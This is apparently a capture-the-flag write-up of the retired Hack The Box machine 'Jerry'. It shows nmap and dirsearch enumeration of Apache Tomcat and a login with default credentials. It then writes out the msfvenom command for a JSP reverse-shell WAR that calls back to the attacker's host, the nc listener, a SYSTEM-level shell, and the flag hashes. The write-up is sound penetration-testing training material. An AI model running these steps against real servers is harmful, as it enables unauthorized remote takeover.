Summary
An easy box with a brute force login into a reverse shell upload. A demonstration of how simple many of the earlier boxes in HTB are.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~]
└──╼ $nmap -sC -Pn 10.10.10.95
Starting Nmap 7.92 ( https://nmap.org ) at 2023-11-20 20:07 CST
Nmap scan report for 10.10.10.95
Host is up (0.065s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~]
└──╼ $dirsearch -u http://jerry.htb:8080
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/reports/http_jerry.htb_8080/_23-11-20_20-12-25.txt
Target: http://jerry.htb:8080/
[20:12:25] Starting:
[20:12:39] 400 - 0B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[20:12:40] 400 - 0B - /a%5c.aspx
[20:13:11] 302 - 0B - /docs -> /docs/
[20:13:11] 200 - 19KB - /docs/
[20:13:14] 302 - 0B - /examples -> /examples/
[20:13:14] 200 - 17KB - /examples/jsp/index.html
[20:13:14] 200 - 1KB - /examples/
[20:13:14] 200 - 7KB - /examples/servlets/index.html
[20:13:14] 200 - 1KB - /examples/websocket/index.xhtml
[20:13:14] 200 - 637B - /examples/servlets/servlet/CookieExample
[20:13:14] 200 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[20:13:15] 200 - 21KB - /favicon.ico
[20:13:16] 200 - 716B - /examples/jsp/snp/snoop.jsp
[20:13:20] 302 - 0B - /host-manager/ -> /host-manager/html
[20:13:21] 401 - 2KB - /host-manager/html
[20:13:29] 302 - 0B - /manager -> /manager/
[20:13:29] 302 - 0B - /manager/ -> /manager/html
[20:13:30] 401 - 2KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[20:13:30] 401 - 2KB - /manager/html/
[20:13:30] 401 - 2KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[20:13:30] 401 - 2KB - /manager/status/all
[20:13:30] 404 - 2KB - /manager/VERSION
[20:13:30] 404 - 2KB - /manager/login.asp
[20:13:30] 401 - 2KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[20:13:30] 404 - 2KB - /manager/admin.asp
[20:13:30] 401 - 2KB - /manager/jmxproxy
[20:13:30] 401 - 2KB - /manager/html
[20:13:30] 401 - 2KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[20:13:30] 404 - 2KB - /manager/login
[20:13:30] 401 - 2KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[20:13:30] 401 - 2KB - /manager/jmxproxy/?qry=STUFF
Task Completed
Admin as nt authority\system
msvenom WAR payload
Accessing manager or host-manager requires a login. I used a credentials list from https://github.com/netbiosX/Default-Credentials/blob/master/Apache-Tomcat-Default-Passwords.mdown and found the credentials to be tomcat:s3cret.

Well we can upload and deploy WAR files to run on the underlying Windows Server 2012 R2 running this apache server. Msvenom will come in handy to make this payload.
┌─[raccoon@cyberraccoon-virtualbox]─[~]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=7777 -f war > reverse.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
Upload the reverse shell and head to the newly uploaded page to execute the code.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Jerry]
└──╼ $nc -nvlp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.10.95 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
And we are admin of the box. Two flags for the price of one.
C:\Users\Administrator\Desktop\flags>type *
type *
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e